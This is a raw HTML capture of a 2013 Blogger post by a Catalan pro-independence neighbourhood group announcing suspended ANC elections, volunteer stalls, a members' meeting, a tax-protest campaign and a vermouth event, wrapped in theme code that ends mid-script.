background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIvIVSWcjzS-2OdDZrI-nKizfwkLP3O3-8yRlc_CwcFqB4nRsWsQmVKBSC32uzzz0RhzRlTFgI9nMKy76JDs2F2HBh8kHzeoB97VNtzMWZnhPbFF2xnjSJxEEA_rJsI2IkbdO2JjXoEVa3/s2/ft_separator.png) repeat-x scroll left bottom transparent;
padding: 0 0 8px;
font-weight:normal;
text-transform: uppercase;
font-family: 'Lato',sans-serif;
font-size: 14px;
margin-bottom: 10px;
}
#cpr{color:##B6B6B6;height:54px;line-height:54px;text-align:center;background:#0f0f0f;border-bottom:8px solid #C70000}
#cpr a {color:#C70000}
#author-info{margin:10px 0;padding:10px;background:#f9f9f9;border:1px solid #dedede}
#author-info h5{ font-family: 'Lato',sans-serif; font-size: 12px;margin-bottom:3px}
#author-image{width:80px;display:block;float:left}
#author-image img{border:1px solid #dedede;padding:1px}
#author-bio{width:550px;display:block;float:left;padding:0 0 0 20px;font-size:11px;line-height:19px}
#PopularPosts1 img {float:left;margin:0 10px 0 0;padding:0}
#PopularPosts1 dd {display:block; clear:both;padding:8px 0;border-bottom: 1px dotted rgba(0, 0, 0, 0.2);}
.status-msg-body {position:relative !important}
.CSS_LIGHTBOX { z-index: 9999 !important; }

--></style>
<script type='text/javascript'>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('8 9(s,n){e s.f(/<.*?>/g,"").h(/\\s+/).i(0,n-1).j(" ")}8 k(a){l p=m.o(a),5="",4=p.q("4");r(4.t>=1)5=\'<4 2="b" 6="\'+4[0].6+\'" />\';u 5=\'<4 2="v-b" 6="w://z.A.B/-C/D-E/F/G-H/I.J" />\';p.c=\'<3 2="K L"><a 2="M" 7="\'+y+\'">\'+5+"</a></3>"+\'<3 2="N-O"><3 2="P"><d><a 7="\'+y+\'">\'+x+"</a></d></3>"+\'<3 2="Q">\'+9(p.c,R)+\'...<a 2="S" 7="\'+y+\'"></a></3></3>\'};',55,55,'||class|div|img|imgtag|src|href|function|stripTags||thumb|innerHTML|h3|return|replace|ig|split|slice|join|readmore|var|document||getElementById||getElementsByTagName|if||length|else|no|https|||lh4|googleusercontent|com|G9M2DTCTUwM|Tlh|2pwtc5I|AAAAAAAABKM|kCJg|Kf3W2M|no_image_yet|jpg|thumbnail|border_textured|read_more|article|short|heading_post|intro|40|arrow_link'.split('|'),0,{}))
//]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7609295113514309473&amp;zx=4453974a-f122-4a94-abdb-d41e04e5f51d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7609295113514309473&amp;zx=4453974a-f122-4a94-abdb-d41e04e5f51d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='bg-line' id='top'>
<div id='header-wrapper'>
<div class='content'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.smperlaindependencia.cat/' style='display: block'>
<img alt='Sant Martí per la Independència' height='106px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHaPJOyMDlbKqc5aR_m2111EVjXsGOLPZHPPcAAEYpCSZrNZJ8Ex2P6HMiUoAxb5zN1M3GKC-cn9H4oy403JY4OwmlPX2yEt7ChJ1_AsvJgNsPKHcOCYmOZXJE0ffFH8OCTJN16ttrGng/s320/logogran.png' style='display: block' width='320px; '/>
</a>
</div>
</div></div>
<nav id='navigation'>
<ul class='menu' id='menu'>
<li><a href='http://www.smperlaindependencia.cat'>Inici</a></li>
<li><a href='http://www.smperlaindependencia.cat/p/qui-som.html'>Qui som? </a></li>
<li><a href='http://www.smperlaindependencia.cat/p/calendari-activitats.html'>Calendari Activitats </a></li>
<li><a href='http://www.smperlaindependencia.cat/p/comissions.html'>Com ens organitzem? </a></li>
<li><a href='http://smperlaindependencia.cat/voluntaris/voluntaris/formulari_individual.php'>Col&#183;labora </a></li>
<li><a href='mailto:info@smperlaindependencia.cat'>Contacte</a></li>
</ul>
</nav>
<div class='clear'></div>
</div>
</div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post'>
<h1>SUSPENSIÓ ELECCIONS; Activitats Diumenge; Trobada; Renda 2012; Vermut Popular
</h1>
<div class='post-body'>
<br />
<div style="color: #222222; font-family: arial; font-size: small;">
<span style="font-size: x-large;"><b>SUSPENSIÓ CAUTELAR ELECCIONS</b>&nbsp;MEMBRES SECRETARIAT CONVOCADA PER L'11 DE MAIG</span></div>
<span style="color: #222222; font-family: arial; font-size: medium;"><div>
<span style="font-size: medium;"><br /></span></div>
Us informem que la Junta Electoral del Secretariat de l'ANC ha&nbsp;<b>suspès cautelarment la convocatòria d'eleccions</b>&nbsp;<b>prevista pel proper dissabte dia 11.</b>&nbsp;En quan hi hagi nova data us n'informarem puntualment.</span><div style="color: #222222; font-family: arial; font-size: small;">
<span style="font-size: medium;">Podeu obtenir-ne tota la informació ( a la pàgina web de l'Assemblea al següent enllaç:</span></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<span style="font-size: medium;"><br /></span></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<div style="text-align: center;">
<a href="https://www.assemblea.cat/?q=node/4364" style="color: #1155cc;"><b><span style="font-size: medium;">https://www.assemblea.cat/?q=node/4364</span></b></a></div>
<div>
<br /></div>
<div>
---------------------------------------------------------------------------------------------------------------------------------------------------------------</div>
<div>
<br /></div>
</div>
<div style="color: #222222; font-family: arial; font-size: small;">
<span style="font-size: x-large;"><b>ACTIVITATS CAP DE SETMANA - Diumenge 12/5</b></span></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<br /></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<span style="font-size: medium;">Aquest diumenge 12 de maig al matí, aproximadament de 10 a 14, tenim una&nbsp;<b><i>parada informativ</i>a</b>&nbsp;i un&nbsp;<i><b>Racó dels Xerraires</b></i>.&nbsp;</span><b style="font-size: large;">Apunteu-vos de voluntaris al&nbsp;<a href="http://www.doodle.com/myg9yqdmsh8kpmh9" style="color: #1155cc;">doodle</a>&nbsp;o envieu un correu a voluntaris@smperlaindependencia.cat,</b><span style="font-size: medium;">&nbsp;i us enviarem informació concreta<b>.&nbsp;</b>Gràcies</span><span style="font-size: medium;">.</span></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<span style="font-size: medium;">Penseu que la independència no ens la regalarà ningú, ens l'haurem de guanyar nosaltres a peu de carrer, col&#183;laborant una mica cadascun de nosaltres. Apunteu-vos per col&#183;laborar!</span></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<br /></div>
<div style="color: #222222; font-family: arial; font-size: small;">
---------------------------------------------------------------------------------------------------------------------------------------------------------------</div>
<div style="color: #222222; font-family: arial; font-size: small;">
<br /></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<span style="font-size: x-large;"><b>TROBADA DE MEMBRES, CONEGUTS, CURIOSOS, ... - Dimarts 14/5 de 6 a 7</b></span></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<br /></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<span style="font-size: medium;">Com ja fa uns tres mesos, cada segon dimarts de mes, de 6 a 7 de la tarda, ens trobem a Can Felipa amb qui vulgui venir a conèixer-nos personalment, a presentar-se, a xerrar una mica, a resoldre dubtes ... us hi esperem!</span></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<span style="font-size: medium;">Propera trobada:&nbsp;<b>dimarts vinent dia 14 de maig, de 6 a 7 de la tarda, a Can Felipa, 2n pis</b>.</span></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<br /></div>
<div style="color: #222222; font-family: arial; font-size: small;">
---------------------------------------------------------------------------------------------------------------------------------------------------------------</div>
<div style="color: #222222; font-family: arial; font-size: small;">
<br /></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<span style="font-size: x-large;"><b>CAMPANYA DE RENDA - SOBIRANIA FISCAL</b></span></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<br /></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<span style="font-size: medium;">Estem en plena campanya de la Renda'2012. No perdeu l'ocasió de protestar fiscalment acollint-vos a la Sobirania Fiscal promoguda per l'Assemblea i per molts particulars, empresaris, ajuntaments, etc ... la unió fa la força! &nbsp;</span><span style="font-size: medium;">Podeu obtenir-ne tota la informació a:</span></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<span style="font-size: medium;"><br /></span></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<span style="font-size: medium;">- Pàgina web específica de&nbsp;<b>Sobirania Fiscal de l'Assemblea Nacional</b>:&nbsp;</span><a href="http://sf.assemblea.cat/" style="color: #1155cc;"><span style="font-size: medium;">http://sf.assemblea.cat/</span></a></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<span style="font-size: medium;"><br /></span></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<span style="font-size: medium;">- Pàgina de&nbsp;<b>Catalunya Diu Prou</b>: <a href="http://www.catalunyadiuprou.cat/">www.catalunyadiuprou.cat</a></span></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<span style="font-size: medium;"><br /></span></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<span style="font-size: medium;">- contactant amb la Rat Mata, de Sant Martí per la Independència, responsable de la&nbsp;<b>comissió</b>&nbsp;<b>d'Objecció FIscal</b>: <a href="mailto:objeccio@smperlaindependencia.cat">objeccio@smperlaindependencia.cat</a></span></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<br /></div>
<div style="color: #222222; font-family: arial; font-size: small;">
---------------------------------------------------------------------------------------------------------------------------------------------------------------</div>
<div style="color: #222222; font-family: arial; font-size: small;">
<br /></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<span style="font-size: x-large;"><b>VERMUT POPULAR - 19/5 al Poblenou</b></span></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<br /></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<span style="font-size: medium;">Aneu-vos reservant el&nbsp;<b>diumenge 19 de maig</b>, perquè&nbsp;<i>Sant Martí per la Independència</i>&nbsp;organitzem un&nbsp;<b>vermut popular al Poblenou</b>, en el marc de les festes de maig.</span></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<span style="font-size: medium;">Us en donarem aviat informació més detallada.</span></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<span style="font-size: medium;"><br /></span></div>
<div style="color: #222222; font-family: arial; font-size: small;">
---------------------------------------------------------------------------------------------------------------------------------------------------------------<span style="font-size: medium;"><br /></span></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<br /></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<br /></div>
<div style="color: #222222; font-family: arial; font-size: small;">
<div>
<table cellpadding="0" cellspacing="0" hspace="0" style="text-align: center;" vspace="0"><tbody>
<tr><td style="font-family: arial, sans-serif; margin: 0px; padding: 0cm 7.05pt; text-align: left;" valign="top"><div class="" style="margin-bottom: 0.0001pt;">
<span style="font-family: 'Times New Roman', serif; font-size: 14pt;">Salut i Independència!<o:p></o:p></span></div>
<div class="" style="margin-bottom: 0.0001pt;">
<span style="font-family: 'Times New Roman', serif; font-size: 14pt;">Toni Pardina<o:p></o:p></span></div>
<div class="" style="margin-bottom: 0.0001pt;">
<span style="font-family: 'Times New Roman', serif; font-size: 14pt;">Sant Martí per la Independència<o:p></o:p></span></div>
<div class="" style="margin-bottom: 0.0001pt;">
<a href="file:///D:/Mis%20documentos%20TONI/_TONI%20SANT%20MART%C3%8D%20PER%20LA%20INDEPEND%C3%88NCIA/DOCUMENTS%20SMxI%20(google%20docs)/pendents/www.smperlaindependencia.cat" style="color: #1155cc;"><span style="font-family: 'Times New Roman', serif; font-size: 14pt;">www.smperlaindependencia.cat</span></a><span style="font-family: 'Times New Roman', serif; font-size: 14pt;"><o:p></o:p></span></div>
<div class="" style="margin-bottom: 0.0001pt;">
<a href="mailto:info@smperlaindependencia.cat" style="color: #1155cc;"><span style="font-family: 'Times New Roman', serif; font-size: 14pt;">info@smperlaindependencia.cat</span></a><span style="font-family: 'Times New Roman', serif; font-size: 14pt;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<o:p></o:p></span></div>
<div class="" style="margin-bottom: 0.0001pt;">
<span style="font-family: 'Times New Roman', serif; font-size: 14pt;">twitter:&nbsp;&nbsp;&nbsp;</span><span style="font-family: 'Times New Roman', serif; font-size: 14pt;"><a href="https://twitter.com/SantMartiXInd" style="color: #1155cc;" target="_blank">@SantMartiXInd</a></span><span style="font-family: 'Times New Roman', serif; font-size: 14pt;"><o:p></o:p></span></div>
<div class="" style="margin-bottom: 0.0001pt;">
</div>
</td></tr>
</tbody></table>
</div>
<span style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 15.555556297302246px;"><span style="font-family: 'Times New Roman', serif; font-size: 14pt; line-height: 21.111112594604492px;">&nbsp;&nbsp;<a href="http://www.facebook.com/pages/Sant-Mart%C3%AD-per-la-Independ%C3%A8ncia/112190158893803?ref=ts&amp;fref=ts" style="color: #1155cc;" target="_blank">facebook...</a></span></span></div>
<div>
<span style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 15.555556297302246px;"><br /></span></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentaris:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/7609295113514309473/3885680432856206638' onclick=''>Publica un comentari a l'entrada</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.smperlaindependencia.cat/2013/05/dos-i-dos-no-fa-quatre-parlem-ne.html' id='Blog1_blog-pager-newer-link' title='Entrada més recent'>Entrada més recent</a>
</span>
<a class='home-link' href='https://www.smperlaindependencia.cat/'>Inici</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.smperlaindependencia.cat/2013/05/accio-intensiva-al-barri-del-forum.html' id='Blog1_blog-pager-older-link' title='Entrada més antiga'>Entrada més antiga</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscriure's a:
<a class='feed-link' href='https://www.smperlaindependencia.cat/feeds/3885680432856206638/comments/default' target='_blank' type='application/atom+xml'>Comentaris del missatge (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<form action='/search' id='search_form' method='get'>
<div class='field'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search...&#39;;}' onfocus='if (this.value == &#39;Search...&#39;) {this.value = &#39;&#39;;}' title='Search...' type='text' value='Search...'/>
</div>
<div class='button_search'>
<input class='button' type='submit' value='Search'/>
</div>
<div class='clear'></div>
</form>
<div class='clear'></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Agenda</h2>
<div class='widget-content'>
<iframe src="https://www.google.com/calendar/embed?title=SMxI%20-%20Calendari%20d'activitats&amp;showTitle=0&amp;showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA&amp;height=300&amp;wkst=2&amp;hl=ca&amp;bgcolor=%23FFFFFF&amp;src=6d71n5sujqo0n61cci5pqn82t4%40group.calendar.google.com&amp;color=%2323164E&amp;src=5s919hrjunnvrl4hq48fkmqbfc%40group.calendar.google.com&amp;color=%232F6309&amp;src=s3jtpmq2oc1te3h91e2hbe0st8%40group.calendar.google.com&amp;color=%23B1440E&amp;src=f12487kkfcbaaspvv54k4tenlo%40group.calendar.google.com&amp;color=%23B1440E&amp;src=7f4dislvibg0h3608h96jp2014%40group.calendar.google.com&amp;color=%232F6309&amp;ctz=Europe%2FMadrid" style=" border-width:0 " width="230" height="300" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="http://snapwidget.com/sl/?u=YW5jc2FudG1hcnRpfGlufDIwMHwzfDN8fHllc3wyMHxub25lfG9uU3RhcnR8eWVzfHllcw==&ve=110215" title="Instagram Widget" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:230px; height:230px"></iframe>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div class='clear'></div>
</div>
<div id='footer'>
<div class='content'>
<div class='widgetized_ft'>
<div class='column section' id='column1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Tot amb el què ens pots seguir</h2>
<div class='widget-content'>
<a href="https://twitter.com/#!/SantMartiXInd" target="_blank"><img alt="Twitter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uyZvtG0BXR8Ygg_GV-XvYyVPPfs6YM889U_dBYwja0NvXHKO4LbAglhWoRsB8BHFHvd-3OU5NVvhOEVKNqfMG7MJOaXKeE4-50vXQtpQbBKiD4l-XyOpSin-TfBviMN3qKSa364pQyDU_3ZHjk6I4ZRY2NtNk=s0-d" width="40" title="Twitter"></a><a href="http://www.facebook.com/pages/Sant-Mart%C3%AD-per-la-Independ%C3%A8ncia/112190158893803" target="_blank"><img alt="Facebook" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vuy7o8pZRQF94kHwixYDmEid529fOPOWH2Rtf1j_cXpnarQbgjynIJCXPmV6YwvXlYU-RxwHL4cy_Cts4sUfO0l4sBPnz-89yQVoSw8ai2whD4FSlOnf8lEMaT5RrCCO9MFES0RdIh2aMx0rEbZb5w1voJe0c=s0-d" width="40" title="Facebook"></a><a href="http://plus.google.com/u/0/115711098427752003174" target="_blank"><img alt="Google Plus" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKaIh3mntg4If53rHKAALdwX14__dHoqmVEbE4wWAuBAyd4YD1NAz9ZumKe0qpqlqpJO57GFlStByEAFJxrH5imzNqDyJGrlg11q7IfK49wMWfS2xYk-wDGAGOhPP2qJfJMcVwSiwG2fw/s1600/gplus.png" width='40' title="Google Plus" /></a><a href="http://feeds.feedburner.com/SantMartiXIndependencia" target="_blank"><img alt="RSS Feed" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAXeZtWSCs3m_hs0w18ClBtTnmk41KH8UTxeXN8nCEPNorye8zX3NvlxcuGQ9F5gMDUkV767vHT7sh5HmxhXIu3n7tmwDRznwV52sPjnryIvMe-HeUnEIRWtJAE2ESfD4hxvjqauHjZc6vrUQatIN8=s0-d" width="40" title="RSS Feed"></a>
<a href="http://instagram.com/ancsantmarti/" target="_blank"><img alt="instagram" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbGIX-_QThpXkiuXetfXDj6zorvSDk2xkMF3Rb7E3HBQFbJ7TE8h_8HKvHtL2lTJ_b99-_2l9OJ8RSXJW2ldNLdf256X3LEuDc_rrodlWn8NkjLVp6hKhj1CdYk2KPFT8=s0-d" width="40" heigth="40"></a>
<a href="http://issuu.com/smxi_butlleti" target="_blank"><img alt="issuu" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDMZKx5fuPEvnh3iCOvEMDBeEMjEd6SovgDDlSzMh80zjLE6sMKuo155duBX2SACSXOAvAsVU4ys0iQ5p7Q3JOFtzqbxs9gZmI6kfQ1Swwto22Qkmyel5a56-g6WutMKdcXSBAx5JAEy9X/s320/issuu_logo_vector.png" width='40' title="Butlletí" /></a>
<a href="http://www.flickr.com/photos/84273164@N05/" target="_blank"><img alt="flickr" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZbopOMfwpXXEdIvKYhWHF-AWVML8hCZ5OCRnAzP3B0lC__DQ92DrA4zWgKPo5XzHZ14Xm6_vvHdlyEK6Zy9a8oXwbUoqxfnWnm_-haac0m7Lg_xMhJp8oxVEvYLQHJTgXug4Q5vTfAg/s320/Flickr.png" width='40' title="Flickr" /></a>
<a href="mailto:info@smperlaindependencia.cat" target="_blank"><img alt="Email" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcuZDhZ-rnVKrDpgH2vgMJX85M3c_76a3trTskIk5tmRB7zasCogu1kzG94t5S_2QEHAI9As17nautxJ8DADErkSqm2HqLt9NgG86DF5rRhpbV9jfAurRPYZ7VbCZHHUtdmsJ2sEqbglwtQuHcywPqdWVF=s0-d" width="40" title="Email"></a>
</div>
<div class='clear'></div>
</div></div>
<div class='column section' id='column2'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidors/es</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7609295113514309473?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dca\x26origin\x3dhttps://www.smperlaindependencia.cat");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7609295113514309473?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dca\x26origin\x3dhttps://www.smperlaindependencia.cat");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Els Arguments dels Ninots</h2>
<div class='widget-content'>
<a href="http://www.smperlaindependencia.cat/search/label/%23LaTiradeNinots"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4-mT7tRjZjvI6GdD2K9eXrrve1wTNrmhVI7rLf8FAPsQLSg8HgXy4lbKq9qGYDVYyeJ_zuYGPvodaNXpArGG5JqfptJOeQjefp0T_YNSW9O8oeqg-G6AiFHhuTphQNjAGZRC5UJYSXJA/s1600/tiraninotsBanner002.jpg" alt="LaTiradeNinots" width="200" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Barcelonès</h2>
<div class='widget-content'>
<a href="http://www.smperlaindependencia.cat/p/barcelones-per-la-independencia.html">Aquí trobaràs el contacte amb totes les territorials del Barcelonès</a>.
</div>
<div class='clear'></div>
</div></div>
<div class='column section' id='column3'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<iframe src="http://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/Sant-Mart%C3%AD-per-la-Independ%C3%A8ncia/112190158893803&amp;width=400&amp;colorscheme=light&amp;show_faces=true&amp;bordercolor&amp;stream=false&amp;header=true&amp;height=300" style="border: 1px; overflow: hidden; width: 230px; height: 300px;" allowtransparency="true" frameborder="0" scrolling="yes"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.smperlaindependencia.cat/p/vine-coneixer-nos.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg60PiM0esW_C8Z9mwtJCWQbT5hbAgPpYfF4LmhDp5speXz6pbnbpesen6xIBs_P0n6qquIUTy0HVmDvx3Hw5I6pcFaitrwRSfgAO8tpgsLOn9-CfIHENQEHkkr9ZMu2DKi_GuuehrRUfQ/s1600/vine_petit.jpg" alt="Vine" width="200" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://smperlaindependencia.cat/voluntaris/voluntaris/formulari_individual.php'>
<img alt='' height='75' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKfRyC85rUr7VbloC8x53NZtgccDreaBwKKLNdHaOzDi2Hinroz58WKfL7fDlRu7BEgul9avGpfXUitsfeBSpxecWqhwk0eN3_h5hC3mdyIlQKZ64e0VUZBbKKh4rD9BXVEJhyou_ne6j_/s150/voluntari.JPG' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='column section' id='column4'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/SantMartiXInd"  data-widget-id="424147988034764800">Tuits de @SantMartiXInd</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://radiolamina.podcast.es/categoria.php?usuario=Radiolamina&categoria=5775'>
<img alt='' height='200' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ9SmSoIyedY9aBOnO64jKSVzL5KHmv6DSD8pjy924GDbesLl5ULWix0JKosOA6ZaFEhqK0OH8o87jvDKINpZPluXDXq9tRMPm0AJIlAIEsMuyLbstPfBN8b2mzKwXDpqulFwJ90jDA6tQ/s200/la+mina.jpg' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
</div>
</div>
</div>
<div id='cpr'>
<div class='content'>
<div id='credit'>Template by <a href='http://www.soratemplates.com'>Clairvo Yance</a></div>
Copyright &#169; 2012 <a href='https://www.smperlaindependencia.cat/' id='copyright'>Sant Martí per la Independència</a> and <a href='http://www.mybloggerthemes.com'>Blogger Themes</a>.
</div>
</div>
<script type='text/javascript'>//<![CDATA[
var posts=3,
    num=2,
    previous="&#171;",
    next="&#187;";
script="<citlnug=JvSrp\"ea(ucinpacker{=ucinc{eunca':(asItca)+(=%)3?tigfoCaCd(+9:.otig3)}i('.elc(^,tig)wiec-rec]kc|ec;=fnto()rtr []]efnto({eun\\w';=}wiec-i([]pprpaenwRgx(\\b+()'\\''',[];eunp(1 =/,=F1,,,,;(;35()1 =\"3=V4/)1(G=e3)e3*+;HB3;13<)H12=Va1)11(I1=/X2=I14=H4-;14>I4=Ib=<J1='n'7 ++ p\"2+<2>;6c2()11(>)1B=)1D=2\"b='a1=\\++'>'4+<a\"1 +\\< I\"2/L\\++?1-v\"1+'>'4+<a\"1 1D=2\"b='a1=# e\"h\\++';a1\"\\+g\"/>;7b='a1=# e\"i\\++';a1\"\\+g\"/>;T1 =Hd=fd+1(=db='2 z\"q>'d\"/J\"1 1d=)1D=2\"b='a1=\\++'><a\\;7b='a1=/K2/'F\"&S2=+X\\\"1/>'1 1D=2\"b='a1=# e\"h\\++';a1\"\\++<a\"1 +\\< I\"\"3=4('d\\)1 J>'d\"/>;6e2()11(<I1(=\"W)+\\< I\"\"3=4('e\\)1 J>'1+<a\"1 +\\< I\"\"3=4('e\\)1 J>'1+<a\"1 =77(7\";6g2.t\"u7\";T1 =;<.hp+fp.jb1(&f2>)=\"1().j\\<H1=7\"\\++<1>}35()1 =.J1 =Vb7$y$,0;Ic}3I)1 =;1a1(/K2/)=11(.s\"4-S)=1Fa3(.s\"2/L\"+4a1(?k1\")1 =.fa1(/K2/)1,.s\"&S);1a1(?=)=1&.s\"7\"=-)1a1(/K2/)=1{=2\"1(.s\"3=)=1BC3(.s\"3=)8C2)1 =;75('2 U\"'G\\4/X4?S2=&h4-o2&p5\"<\\2>'}7D\"L;1a1(&S2=)=11=01(.s\"3=)=1BC3(.s\"3=)8C2)1 =;75('2 U\"'G\"l1/m-\"F\\?h4-o2&p5&S2=\">\\/n\\)}34()4=a1*XHa1 =75(5\"[]1 =73(2\";.N\"O5\"c5(1\"G\"l1/m5-C\"4+&S2=&h4-o2&p5\";.Rc}34()4=a1*XHa1 =75(5\"[]1 